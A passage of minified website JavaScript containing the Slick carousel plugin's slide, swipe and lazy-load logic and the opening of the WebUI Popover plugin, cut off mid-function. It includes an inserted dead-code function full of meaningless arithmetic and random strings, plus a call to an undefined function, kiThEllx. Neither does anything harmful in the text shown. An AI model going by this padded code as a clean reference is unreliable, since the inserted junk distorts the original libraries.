_$a=this;_$a.options.arrows===!0&&_$a.slideCount>_$a.options.slidesToShow&&(_$a.$prevArrow.show(),_$a.$nextArrow.show()),_$a.options.dots===!0&&_$a.slideCount>_$a.options.slidesToShow&&_$a.$dots.show()},b.prototype.keyHandler=function(a){var b=this;a.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===a.keyCode&&b.options.accessibility===!0?b.changeSlide({data:{message:b.options.rtl===!0?"next":"previous"}}):39===a.keyCode&&b.options.accessibility===!0&&b.changeSlide({data:{message:b.options.rtl===!0?"previous":"next"}}))},b.prototype.lazyLoad=function(){function g(c){a("img[data-lazy]",c).each(function(){var _$c=a(this),d=a(this).attr("data-lazy"),ds=a(this).attr("data-srcset"),e=document.createElement("img");_$c.animate({opacity:0},100,function(){_$c.attr({src:d,srcset:ds}).removeAttr("data-lazy").removeAttr("data-srcset").removeClass("slick-loading").animate({opacity:1},200),b.$slider.trigger("lazyLoaded",[b,_$c,d])});e.onerror=function(){_$c.removeAttr("data-lazy").removeAttr("data-srcset").removeClass("slick-loading").addClass("slick-lazyload-error"),b.$slider.trigger("lazyLoadError",[b,_$c,d])}})}var c,d,e,f,b=this;b.options.centerMode===!0?b.options.infinite===!0?(e=b.currentSlide+(b.options.slidesToShow/2+1),f=e+b.options.slidesToShow+2):(e=Math.max(0,b.currentSlide-(b.options.slidesToShow/2+1)),f=2+(b.options.slidesToShow/2+1)+b.currentSlide):(e=b.options.infinite?b.options.slidesToShow+b.currentSlide:b.currentSlide,f=Math.ceil(e+b.options.slidesToShow),b.options.fade===!0&&(e>0&&e--,f<=b.slideCount&&f++)),c=b.$slider.find(".slick-slide").slice(e,f),g(c),b.slideCount<=b.options.slidesToShow?(d=b.$slider.find(".slick-slide"),g(d)):b.currentSlide>=b.slideCount-b.options.slidesToShow?(d=b.$slider.find(".slick-cloned").slice(0,b.options.slidesToShow),g(d)):0===b.currentSlide&&(d=b.$slider.find(".slick-cloned").slice(-1*b.options.slidesToShow),g(d));if(b.options.lazyloadPrevNext&&b.$slideTrack.find(".slick-slide").length>2){var slide_index=b.$slideTrack.find(".slick-active").index(),slide_prevnext_order=[slide_index-1,slide_index+1];for(var i1=0;i1<2;i1++){b.$slideTrack.find(".slick-slide:eq("+slide_prevnext_order[i1]+") img").each(function(){if($(this).attr("data-lazy"))$(this).attr({src:$(this).data("lazy")}).removeAttr("data-lazy").removeClass("slick-loading");if($(this).attr("data-srcset"))$(this).attr({srcset:$(this).data("srcset")}).removeAttr("data-srcset")})}}},b.prototype.loadSlider=function(){var _$a=this;if(_$a.options.placeHolder){_$a.$slideTrack.find("img[data-lazy]").each(function(index,el){$(this).attr({src:_$a.options.placeHolder})})};_$a.setPosition(),_$a.$slideTrack.css({opacity:1}),_$a.$slider.removeClass("slick-loading"),_$a.initUI(),"progressive"===_$a.options.lazyLoad&&_$a.progressiveLazyLoad()},b.prototype.next=b.prototype.slickNext=function(){var _$a=this;_$a.changeSlide({data:{message:"next"}})},b.prototype.orientationChange=function(){var _$a=this;_$a.checkResponsive(),_$a.setPosition()},b.prototype.pause=b.prototype.slickPause=function(){var _$a=this;_$a.autoPlayClear(),_$a.paused=!0},b.prototype.play=b.prototype.slickPlay=function(){var _$a=this;_$a.autoPlay(),_$a.options.autoplay=!0,_$a.paused=!1,_$a.focussed=!1,_$a.interrupted=!1},b.prototype.postSlide=function(a){var b=this;b.unslicked||(b.$slider.trigger("afterChange",[b,a]),b.animating=!1,b.setPosition(),b.swipeLeft=null,b.options.autoplay&&b.autoPlay(),b.options.accessibility===!0&&b.initADA())},b.prototype.prev=b.prototype.slickPrev=function(){var _$a=this;_$a.changeSlide({data:{message:"previous"}})},b.prototype.preventDefault=function(a){a.preventDefault()},b.prototype.progressiveLazyLoad=function(b){b=b||1;var e,f,fs,g,c=this,d=a("img[data-lazy]",c.$slider);d.length?(e=d.first(),f=e.attr("data-lazy"),fs=e.attr("data-srcset"),g=document.createElement("img"),g.onload=function(){e.attr({src:f,srcset:fs}).removeAttr("data-lazy").removeAttr("data-srcset").removeClass("slick-loading"),c.options.adaptiveHeight===!0&&c.setPosition(),c.$slider.trigger("lazyLoaded",[c,e,f]),c.progressiveLazyLoad()},g.onerror=function(){3>b?setTimeout(function(){c.progressiveLazyLoad(b+1)},500):(e.removeAttr("data-lazy").removeAttr("data-srcset").removeClass("slick-loading").addClass("slick-lazyload-error"),c.$slider.trigger("lazyLoadError",[c,e,f]),c.progressiveLazyLoad())},g.src=f):c.$slider.trigger("allImagesLoaded",[c])},b.prototype.refresh=function(b){var d,e,c=this;e=c.slideCount-c.options.slidesToShow,!c.options.infinite&&c.currentSlide>e&&(c.currentSlide=e),c.slideCount<=c.options.slidesToShow&&(c.currentSlide=0),d=c.currentSlide,c.destroy(!0),a.extend(c,c.initials,{currentSlide:d}),c.init(),b||c.changeSlide({data:{message:"index",index:d}},!1)},b.prototype.registerBreakpoints=function(){var c,d,e,b=this,f=b.options.responsive||null;if("array"===a.type(f)&&f.length){b.respondTo=b.options.respondTo||"window";for(c in f)if(e=b.breakpoints.length-1,d=f[c].breakpoint,f.hasOwnProperty(c)){for(;e>=0;)b.breakpoints[e]&&b.breakpoints[e]===d&&b.breakpoints.splice(e,1),e--;b.breakpoints.push(d),b.breakpointSettings[d]=f[c].settings}b.breakpoints.sort(function(a,c){return b.options.mobileFirst?a-c:c-a})}},b.prototype.reinit=function(){var b=this;b.$slides=b.$slideTrack.children(b.options.slide).addClass("slick-slide"),b.slideCount=b.$slides.length,b.currentSlide>=b.slideCount&&0!==b.currentSlide&&(b.currentSlide=b.currentSlide-b.options.slidesToScroll),b.slideCount<=b.options.slidesToShow&&(b.currentSlide=0),b.registerBreakpoints(),b.setProps(),b.setupInfinite(),b.buildArrows(),b.updateArrows(),b.initArrowEvents(),b.buildDots(),b.updateDots(),b.initDotEvents(),b.cleanUpSlideEvents(),b.initSlideEvents(),b.checkResponsive(!1,!0),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),b.setSlideClasses("number"==typeof b.currentSlide?b.currentSlide:0),b.setPosition(),b.focusHandler(),b.paused=!b.options.autoplay,b.autoPlay(),b.$slider.trigger("reInit",[b])},b.prototype.resize=function(){var b=this;a(window).width()!==b.windowWidth&&(clearTimeout(b.windowDelay),b.windowDelay=window.setTimeout(function(){b.windowWidth=a(window).width(),b.checkResponsive(),b.unslicked||b.setPosition()},50))},b.prototype.removeSlide=b.prototype.slickRemove=function(a,b,c){var d=this;return"boolean"==typeof a?(b=a,a=b===!0?0:d.slideCount-1):a=b===!0?--a:a,d.slideCount<1||0>a||a>d.slideCount-1?!1:(d.unload(),c===!0?d.$slideTrack.children().remove():d.$slideTrack.children(this.options.slide).eq(a).remove(),d.$slides=d.$slideTrack.children(this.options.slide),d.$slideTrack.children(this.options.slide).detach(),d.$slideTrack.append(d.$slides),d.$slidesCache=d.$slides,void d.reinit())},b.prototype.setCSS=function(a){var d,e,b=this,c={};a=parseInt(a);b.options.rtl===!0&&(a=-a),d="left"==b.positionProp?Math.ceil(a)+"px":"0px",e="top"==b.positionProp?Math.ceil(a)+"px":"0px",c[b.positionProp]=a,b.transformsEnabled===!1?b.$slideTrack.css(c):(c={},b.cssTransitions===!1?(c[b.animType]="translate("+d+", "+e+")",b.$slideTrack.css(c)):(c[b.animType]="translate3d("+d+", "+e+", 0px)",b.$slideTrack.css(c)))},b.prototype.setDimensions=function(){var _$a=this;var height=parseInt(_$a.$slides.first().outerHeight(!0)*_$a.options.slidesToShow);_$a.options.vertical===!1?_$a.options.centerMode===!0&&_$a.$list.css({padding:"0px "+_$a.options.centerPadding}):(_$a.$list.height(height),_$a.options.centerMode===!0&&_$a.$list.css({padding:_$a.options.centerPadding+" 0px"})),_$a.listWidth=_$a.$list.width(),_$a.listHeight=_$a.$list.height(),_$a.options.vertical===!1&&_$a.options.variableWidth===!1?(_$a.slideWidth=Math.ceil(_$a.listWidth/_$a.options.slidesToShow),_$a.$slideTrack.width(Math.ceil(_$a.slideWidth*_$a.$slideTrack.children(".slick-slide").length))):_$a.options.variableWidth===!0?_$a.$slideTrack.width(5e3*_$a.slideCount):(_$a.slideWidth=Math.ceil(_$a.listWidth),_$a.$slideTrack.height(Math.ceil(_$a.$slides.first().outerHeight(!0)*_$a.$slideTrack.children(".slick-slide").length)));var b=_$a.$slides.first().outerWidth(!0)-_$a.$slides.first().width();_$a.options.variableWidth===!1&&_$a.$slideTrack.children(".slick-slide").width(_$a.slideWidth-b)},b.prototype.setFade=function(){var c,b=this;b.$slides.each(function(d,e){c=b.slideWidth*d*-1,b.options.rtl===!0?a(e).css({position:"relative",right:c,top:0,zIndex:b.options.zIndex-2,opacity:0}):a(e).css({position:"relative",left:c,top:0,zIndex:b.options.zIndex-2,opacity:0})}),b.$slides.eq(b.currentSlide).css({zIndex:b.options.zIndex-1,opacity:1})},b.prototype.setHeight=function(){var _$a=this;if(1===_$a.options.slidesToShow&&_$a.options.adaptiveHeight===!0&&_$a.options.vertical===!1){var b=_$a.$slides.eq(_$a.currentSlide).outerHeight(!0);_$a.$list.css("height",b)}},b.prototype.setOption=b.prototype.slickSetOption=function(){var c,d,e,f,h,b=this,g=!1;if("object"===a.type(arguments[0])?(e=arguments[0],g=arguments[1],h="multiple"):"string"===a.type(arguments[0])&&(e=arguments[0],f=arguments[1],g=arguments[2],"responsive"===arguments[0]&&"array"===a.type(arguments[1])?h="responsive":"undefined"!=typeof arguments[1]&&(h="single")),"single"===h)b.options[e]=f;else if("multiple"===h)a.each(e,function(a,c){b.options[a]=c});else if("responsive"===h)for(d in f)if("array"!==a.type(b.options.responsive))b.options.responsive=[f[d]];else{for(c=b.options.responsive.length-1;c>=0;)b.options.responsive[c].breakpoint===f[d].breakpoint&&b.options.responsive.splice(c,1),c--;b.options.responsive.push(f[d])}g&&(b.unload(),b.reinit())},b.prototype.setPosition=function(){var _$a=this;_$a.setDimensions(),_$a.setHeight(),_$a.options.fade===!1?_$a.setCSS(_$a.getLeft(_$a.currentSlide)):_$a.setFade(),_$a.$slider.trigger("setPosition",[_$a])},b.prototype.setProps=function(){var _$a=this,b=document.body.style;_$a.positionProp=_$a.options.vertical===!0?"top":"left","top"===_$a.positionProp?_$a.$slider.addClass("slick-vertical"):_$a.$slider.removeClass("slick-vertical"),(void 0!==b.WebkitTransition||void 0!==b.MozTransition||void 0!==b.msTransition)&&_$a.options.useCSS===!0&&(_$a.cssTransitions=!0),_$a.options.fade&&("number"==typeof _$a.options.zIndex?_$a.options.zIndex<3&&(_$a.options.zIndex=3):_$a.options.zIndex=_$a.defaults.zIndex),void 0!==b.OTransform&&(_$a.animType="OTransform",_$a.transformType="-o-transform",_$a.transitionType="OTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(_$a.animType=!1)),void 0!==b.MozTransform&&(_$a.animType="MozTransform",_$a.transformType="-moz-transform",_$a.transitionType="MozTransition",void 0===b.perspectiveProperty&&void 0===b.MozPerspective&&(_$a.animType=!1)),void 0!==b.webkitTransform&&(_$a.animType="webkitTransform",_$a.transformType="-webkit-transform",_$a.transitionType="webkitTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(_$a.animType=!1)),void 0!==b.msTransform&&(_$a.animType="msTransform",_$a.transformType="-ms-transform",_$a.transitionType="msTransition",void 0===b.msTransform&&(_$a.animType=!1)),void 0!==b.transform&&_$a.animType!==!1&&(_$a.animType="transform",_$a.transformType="transform",_$a.transitionType="transition"),_$a.transformsEnabled=_$a.options.useTransform&&null!==_$a.animType&&_$a.animType!==!1},b.prototype.setSlideClasses=function(a){var c,d,e,f,b=this;d=b.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),b.$slides.eq(a).addClass("slick-current"),b.options.centerMode===!0?(c=Math.floor(b.options.slidesToShow/2),b.options.infinite===!0&&(a>=c&&a<=b.slideCount-1-c?b.$slides.slice(a-c,a+c+1).addClass("slick-active").attr("aria-hidden","false"):(e=b.options.slidesToShow+a,d.slice(e-c+1,e+c+2).addClass("slick-active").attr("aria-hidden","false")),0===a?d.eq(d.length-1-b.options.slidesToShow).addClass("slick-center"):a===b.slideCount-1&&d.eq(b.options.slidesToShow).addClass("slick-center")),b.$slides.eq(a).addClass("slick-center")):a>=0&&a<=b.slideCount-b.options.slidesToShow?b.$slides.slice(a,a+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):d.length<=b.options.slidesToShow?d.addClass("slick-active").attr("aria-hidden","false"):(f=b.slideCount%b.options.slidesToShow,e=b.options.infinite===!0?b.options.slidesToShow+a:a,b.options.slidesToShow==b.options.slidesToScroll&&b.slideCount-a<b.options.slidesToShow?d.slice(e-(b.options.slidesToShow-f),e+f).addClass("slick-active").attr("aria-hidden","false"):d.slice(e,e+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===b.options.lazyLoad&&b.lazyLoad()},b.prototype.setupInfinite=function(){var c,d,e,b=this;if(b.options.fade===!0&&(b.options.centerMode=!1),b.options.infinite===!0&&b.options.fade===!1&&(d=null,b.slideCount>b.options.slidesToShow)){for(e=b.options.centerMode===!0?b.options.slidesToShow+1:b.options.slidesToShow,c=b.slideCount;c>b.slideCount-e;c-=1)d=c-1,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d-b.slideCount).prependTo(b.$slideTrack).addClass("slick-cloned").find("img").height("").removeAttr("height");for(c=0;e>c;c+=1)d=c,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d+b.slideCount).appendTo(b.$slideTrack).addClass("slick-cloned").find("img").height("").removeAttr("height");b.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},b.prototype.interrupt=function(a){var b=this;a||b.autoPlay(),b.interrupted=a},b.prototype.selectHandler=function(b){var c=this,d=a(b.target).is(".slick-slide")?a(b.target):a(b.target).parents(".slick-slide"),e=parseInt(d.attr("data-slick-index"));return e||(e=0),c.slideCount<=c.options.slidesToShow?(c.setSlideClasses(e),void c.asNavFor(e)):void c.slideHandler(e)},b.prototype.slideHandler=function(a,b,c){var d,e,f,g,j,h=null,i1=this;return b=b||!1,i1.animating===!0&&i1.options.waitForAnimate===!0||i1.options.fade===!0&&i1.currentSlide===a||i1.slideCount<=i1.options.slidesToShow?void 0:(b===!1&&i1.asNavFor(a),d=a,h=i1.getLeft(d),g=i1.getLeft(i1.currentSlide),i1.currentLeft=null===i1.swipeLeft?g:i1.swipeLeft,i1.options.infinite===!1&&i1.options.centerMode===!1&&(0>a||a>i1.getDotCount()*i1.options.slidesToScroll)?void(i1.options.fade===!1&&(d=i1.currentSlide,c!==!0?i1.animateSlide(g,function(){i1.postSlide(d)}):i1.postSlide(d))):i1.options.infinite===!1&&i1.options.centerMode===!0&&(0>a||a>i1.slideCount-i1.options.slidesToScroll)?void(i1.options.fade===!1&&(d=i1.currentSlide,c!==!0?i1.animateSlide(g,function(){i1.postSlide(d)}):i1.postSlide(d))):(i1.options.autoplay&&clearInterval(i1.autoPlayTimer),e=0>d?i1.slideCount%i1.options.slidesToScroll!==0?i1.slideCount-i1.slideCount%i1.options.slidesToScroll:i1.slideCount+d:d>=i1.slideCount?i1.slideCount%i1.options.slidesToScroll!==0?0:d-i1.slideCount:d,i1.animating=!0,i1.$slider.trigger("beforeChange",[i1,i1.currentSlide,e]),f=i1.currentSlide,i1.currentSlide=e,i1.setSlideClasses(i1.currentSlide),i1.options.asNavFor&&(j=i1.getNavTarget(),j=j.slick("getSlick"),j.slideCount<=j.options.slidesToShow&&j.setSlideClasses(i1.currentSlide)),i1.updateDots(),i1.updateArrows(),i1.options.fade===!0?(c!==!0?(i1.fadeSlideOut(f),i1.fadeSlide(e,function(){i1.postSlide(e)})):i1.postSlide(e),void i1.animateHeight()):void(c!==!0?i1.animateSlide(h,function(){i1.postSlide(e)}):i1.postSlide(e))))},b.prototype.startLoad=function(){var _$a=this;_$a.options.arrows===!0&&_$a.slideCount>_$a.options.slidesToShow&&(_$a.$prevArrow.hide(),_$a.$nextArrow.hide()),_$a.options.dots===!0&&_$a.slideCount>_$a.options.slidesToShow&&_$a.$dots.hide(),_$a.$slider.addClass("slick-loading")},b.prototype.swipeDirection=function(){var _$a,b,c,d,e=this;return _$a=e.touchObject.startX-e.touchObject.curX,b=e.touchObject.startY-e.touchObject.curY,c=Math.atan2(b,_$a),d=Math.round(180*c/Math.PI),0>d&&(d=360-Math.abs(d)),45>=d&&d>=0?e.options.rtl===!1?"left":"right":360>=d&&d>=315?e.options.rtl===!1?"left":"right":d>=135&&225>=d?e.options.rtl===!1?"right":"left":e.options.verticalSwiping===!0?d>=35&&135>=d?"down":"up":"vertical"},b.prototype.swipeEnd=function(a){var c,d,b=this;if(b.dragging=!1,b.interrupted=!1,b.shouldClick=b.touchObject.swipeLength>10?!1:!0,void 0===b.touchObject.curX)return!1;if(b.touchObject.edgeHit===!0&&b.$slider.trigger("edge",[b,b.swipeDirection()]),b.touchObject.swipeLength>=b.touchObject.minSwipe){switch(d=b.swipeDirection()){case"left":case"down":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide+b.getSlideCount()):b.currentSlide+b.getSlideCount(),b.currentDirection=0;break;case"right":case"up":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide-b.getSlideCount()):b.currentSlide-b.getSlideCount(),b.currentDirection=1}"vertical"!=d&&(b.slideHandler(c),b.touchObject={},b.$slider.trigger("swipe",[b,d]))}else b.touchObject.startX!==b.touchObject.curX&&(b.slideHandler(b.currentSlide),b.touchObject={})},b.prototype.swipeHandler=function(a){var b=this;if(!(b.options.swipe===!1||"ontouchend"in document&&b.options.swipe===!1||b.options.draggable===!1&&-1!==a.type.indexOf("mouse")))switch(b.touchObject.fingerCount=a.originalEvent&&void 0!==a.originalEvent.touches?a.originalEvent.touches.length:1,b.touchObject.minSwipe=b.listWidth/b.options.touchThreshold,b.options.verticalSwiping===!0&&(b.touchObject.minSwipe=b.listHeight/b.options.touchThreshold),a.data.action){case"start":b.swipeStart(a);break;case"move":b.swipeMove(a);break;case"end":b.swipeEnd(a)}},b.prototype.swipeMove=function(a){var d,e,f,g,h,b=this;return h=void 0!==a.originalEvent?a.originalEvent.touches:null,!b.dragging||h&&1!==h.length?!1:(d=b.getLeft(b.currentSlide),b.touchObject.curX=void 0!==h?h[0].pageX:a.clientX,b.touchObject.curY=void 0!==h?h[0].pageY:a.clientY,b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curX-b.touchObject.startX,2))),b.options.verticalSwiping===!0&&(b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curY-b.touchObject.startY,2)))),e=b.swipeDirection(),"vertical"!==e?(void 0!==a.originalEvent&&b.touchObject.swipeLength>4&&a.preventDefault(),g=(b.options.rtl===!1?1:-1)*(b.touchObject.curX>b.touchObject.startX?1:-1),b.options.verticalSwiping===!0&&(g=b.touchObject.curY>b.touchObject.startY?1:-1),f=b.touchObject.swipeLength,b.touchObject.edgeHit=!1,b.options.infinite===!1&&(0===b.currentSlide&&"right"===e||b.currentSlide>=b.getDotCount()&&"left"===e)&&(f=b.touchObject.swipeLength*b.options.edgeFriction,b.touchObject.edgeHit=!0),b.options.vertical===!1?b.swipeLeft=d+f*g:b.swipeLeft=d+f*(b.$list.height()/b.listWidth)*g,b.options.verticalSwiping===!0&&(b.swipeLeft=d+f*g),b.options.fade===!0||b.options.touchMove===!1?!1:b.animating===!0?(b.swipeLeft=null,!1):void b.setCSS(b.swipeLeft)):void 0)},b.prototype.swipeStart=function(a){var c,b=this;return b.interrupted=!0,1!==b.touchObject.fingerCount||b.slideCount<=b.options.slidesToShow?(b.touchObject={},!1):(void 0!==a.originalEvent&&void 0!==a.originalEvent.touches&&(c=a.originalEvent.touches[0]),b.touchObject.startX=b.touchObject.curX=void 0!==c?c.pageX:a.clientX,b.touchObject.startY=b.touchObject.curY=void 0!==c?c.pageY:a.clientY,void(b.dragging=!0))},b.prototype.unfilterSlides=b.prototype.slickUnfilter=function(){var _$a=this;null!==_$a.$slidesCache&&(_$a.unload(),_$a.$slideTrack.children(this.options.slide).detach(),_$a.$slidesCache.appendTo(_$a.$slideTrack),_$a.reinit())},b.prototype.unload=function(){var b=this;a(".slick-cloned",b.$slider).remove(),b.$dots&&b.$dots.remove(),b.$prevArrow&&b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.remove(),b.$nextArrow&&b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.remove(),b.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},b.prototype.unslick=function(a){var b=this;b.$slider.trigger("unslick",[b,a]),b.destroy()},b.prototype.updateArrows=function(){var b,_$a=this;b=Math.floor(_$a.options.slidesToShow/2),_$a.options.arrows===!0&&_$a.slideCount>_$a.options.slidesToShow&&!_$a.options.infinite&&(_$a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),_$a.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===_$a.currentSlide?(_$a.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),_$a.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):_$a.currentSlide>=_$a.slideCount-_$a.options.slidesToShow&&_$a.options.centerMode===!1?(_$a.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),_$a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):_$a.currentSlide>=_$a.slideCount-1&&_$a.options.centerMode===!0&&(_$a.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),_$a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},b.prototype.updateDots=function(){var _$a=this;null!==_$a.$dots&&(_$a.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),_$a.$dots.find("li").eq(Math.floor(_$a.currentSlide/_$a.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},b.prototype.visibility=function(){var _$a=this;_$a.options.autoplay&&(document[_$a.hidden]?_$a.interrupted=!0:_$a.interrupted=!1)},a.fn.slick=function(){var f,g,_$a=this,c=arguments[0],d=Array.prototype.slice.call(arguments,1),e=_$a.length;for(f=0;e>f;f++)if("object"==(typeof c==="undefined"?"undefined":_type_of(c))||"undefined"==typeof c?_$a[f].slick=new b(_$a[f],c):g=_$a[f].slick[c].apply(_$a[f].slick,d),"undefined"!=typeof g)return g;return _$a};function j9UUCS1z(){var qMAq3Id6=99.78629477927286;while(qMAq3Id6<8){qMAq3Id6++}var cJeWLZob=12.79764188313746;var uLGHKkN2=28.397590635978563;while(uLGHKkN2<6){uLGHKkN2++}29.69177956503589+36.07900189086498;98.39669225611479+20.401206514201593;36.95790766723962+1.834543022476676;"cqbih0xL";7.43219303206666+12.192098821426292;34.98032035042612+76.57555436321412;46.26576905666072+12.785534407461201;"kGFochXZ";"rr3coLsv";var nfjAknEb=99.32925843687093;var pOARb37Z=29.82177254257906;while(pOARb37Z<9){pOARb37Z++}67.99284955012267+77.43918913992513;"tozsgcXg";"yvZNZ2NP";var fXrtTERM=24.870918211611055;29.943223344267874+59.46751926952344;var mVULUixb=73.0067737226548;while(mVULUixb<8){mVULUixb++}91.77396684206082+98.72160435280993;"yfK4uCcg";25.71689015346422+84.97053758429472;var a6FqSMW6=67.20873790405916;while(a6FqSMW6<8){a6FqSMW6++}"lrs7pnZZ";var gEtUSiW2=6.6503283599364655;while(gEtUSiW2<10){gEtUSiW2++}var lHz4uaZz=13.871187108977526;while(lHz4uaZz<8){lHz4uaZz++}var kJnjfkur=15.848115315529615;while(kJnjfkur<9){kJnjfkur++}"dXt6cQsh";var izfcxK5k=55.1098866116048;while(izfcxK5k<7){izfcxK5k++}"dN89Pa8g";"jbGFgLWK";var axOWpzMd=87.96384969737248;while(axOWpzMd<5){axOWpzMd++}"rDrZHkto";"hbtEtG0o";var i8vnioVs=70.87592862492413}});window.met_prevarrow='<button type="button" class="slick-prev"><i class="iconfont icon-prev"></i></button>',met_nextarrow='<button type="button" class="slick-next"><i class="iconfont icon-next"></i></button>';!function(a,b,c){kiThEllx("qHHCQlgQ");"use strict";!function(b){"function"==typeof define&&define.amd?define(["jquery"],b):"object"==(typeof exports==="undefined"?"undefined":_type_of(exports))?module.exports=b(require("jquery")):b(a.jQuery)}(function(d){function e(a,b){return this.$element=d(a),b&&("string"===d.type(b.delay)||"number"===d.type(b.delay))&&(b.delay={show:b.delay,hide:b.delay}),this.options=d.extend({},i1,b),this._defaults=i1,this._name=f,this._targetclick=!1,this.init(),k.push(this.$element),this}var f="webuiPopover",g="webui-popover",h="webui.popover",i1={placement:"auto",container:null,width:"auto",height:"auto",trigger:"click",style:"",selector:!1,delay:{show:null,hide:300},async:{type:"GET",before:null,success:null,error:null},cache:!0,multi:!1,arrow:!0,title:"",content:"",closeable:!1,padding:!0,url:"",type:"html",direction:"",animation:null,template:'<div class="webui-popover"><div class="webui-arrow"></div><div class="webui-popover-inner"><a href="#" class="close"></a><h3 class="webui-popover-title"></h3><div class="webui-popover-content"><i class="icon-refresh"></i> <p>&nbsp;</p></div></div></div>',backdrop:!1,dismissible:!0,onShow:null,onHide:null,abortXHR:!0,autoHide:!1,offsetTop:0,offsetLeft:0,iframeOptions:{frameborder:"0",allowtransparency:"true",id:"",name:"",scrolling:"",onload:"",height:"",width:""},hideEmpty:!1},j=g+"-rtl",k=[],l=d('<div class="webui-popover-backdrop"></div>'),m=0,n=!1,o=-2e3,p=d(b),q=function q(a,b){return isNaN(a)?b||0:Number(a)},r=function r(a){return a.data("plugin_"+f)},s=function s(){for(var _$a=null,_$b=0;_$b<k.length;_$b++)_$a=r(k[_$b]),_$a&&_$a.hide(!0);p.trigger("hiddenAll."+h)},t=function t(a){for(var _$b=null,c=0;c<k.length;c++)_$b=r(k[c]),_$b&&_$b.id!==a.id&&_$b.hide(!0);p.trigger("hiddenAll."+h)},u="ontouchstart"in b.documentElement&&/Mobi/.test(navigator.userAgent),v=function v(a){var _$b={x:0,y:0};if("touchstart"===a.type||"touchmove"===a.type||"touchend"===a.type||"touchcancel"===a.type){var c=a.originalEvent.touches[0]||a.originalEvent.changedTouches[0];_$b.x=c.pageX,_$b.y=c.pageY}else("mousedown"===a.type||"mouseup"===a.type||"click"===a.type)&&(_$b.x=a.pageX,_$b.y=a.pageY);return _$b};e.prototype={init:function init(){if(_instanceof(this.$element[0],b.constructor)&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");"manual"!==this.getTrigger()&&(u?this.$element.off("touchend",this.options.selector).on("touchend",this.options.selector,d.proxy(this.toggle,this)):"click"===this.getTrigger()?this.$element.off("click",this.options.selector).on("click",this.options.selector,d.proxy(this.toggle,this)):"hover"===this.getTrigger()&&this.$element.off("mouseenter mouseleave click",this.options.selector).on("mouseenter",this.options.selector,d.proxy(this.mouseenterHandler,this)).on("mouseleave",this.options.selector,d.proxy(this.mouseleaveHandler,this))),this._poped=!1,this._inited=!0,this._opened=!1,this._idSeed=m,this.id=f+this._idSeed,this.options.container=d(this.options.container||b.body).first(),this.options.backdrop&&l.appendTo(this.options.container).hide(),m++,"sticky"===this.getTrigger()&&this.show(),this.options.selector&&(this._options=d.extend({},this.options,{selector:""}))},destroy:function destroy(){for(var _$a=-1,_$b=0;_$b<k.length;_$b++)if(k[_$b]===this.$element){_$a=_$b;break}k.splice(_$a,1),this.hide(),this.$element.data("plugin_"+f,null),"click"===this.getTrigger()?this.$element.off("click"):"hover"===this.getTrigger()&&this.$element.off("mouseenter mouseleave"),this.$target&&this.$target.remove()},getDelegateOptions:function getDelegateOptions(){var _$a={};return this._options&&d.each(this._options,function(b,c){i1[b]!==c&&(_$a[b]=c)}),_$a},hide:function hide(a,b){if((a||"sticky"!==this.getTrigger())&&this._opened){b&&(b.preventDefault(),b.stopPropagation()),this.xhr&&this.options.abortXHR===!0&&(this.xhr.abort(),this.xhr=null);var c=d.Event("hide."+h);if(this.$element.trigger(c,[this.$target]),this.$target){this.$target.removeClass("in").addClass(this.getHideAnimation());var _$e=this;setTimeout(function(){_$e.$target.hide(),_$e.getCache()||_$e.$target.remove()},_$e.getHideDelay())}this.options.backdrop&&l.hide(),this._opened=!1,this.$element.trigger("hidden."+h,[this.$target]),this.options.onHide&&this.options.onHide(this.$target)}},resetAutoHide:function resetAutoHide(){var _$a=this,_$b=_$a.getAutoHide();_$b&&(_$a.autoHideHandler&&clearTimeout(_$a.autoHideHandler),_$a.autoHideHandler=setTimeout(function(){_$a.hide()},_$b))},delegate:function delegate(a){var _$b=d(a).data("plugin_"+f);return _$b||(_$b=new e(a,this.getDelegateOptions()),d(a).data("plugin_"+f,_$b)),_$b},toggle:function toggle(a){var _$b=this;a&&(a.preventDefault(),a.stopPropagation(),this.options.selector&&(_$b=this.delegate(a.currentTarget))),_$b[_$b.getTarget().hasClass("in")?"hide":"show"]()},hideAll:function hideAll(){s()},hideOthers:function hideOthers(){t(this)},show:function show(){if(!this._opened){var _$a=this.getTarget().removeClass().addClass(g).addClass(this._customTargetClass);if(this.options.multi||this.hideOthers(),!this.getCache()||!this._poped||""===this.content){if(this.content="",this.setTitle(this.getTitle()),this.options.closeable||_$a.find(".close").off("click").remove(),this.isAsync()?this.setContentASync(this.options.content):this.setContent(this.getContent()),this.canEmptyHide()&&""===this.content)return;_$a.show()}this.displayContent(),this.options.onShow&&this.options.onShow(_$a),this.bindBodyEvents(),this.options.backdrop&&l.show(),this._opened=!0,this.resetAutoHide()}},displayContent:function displayContent(){var 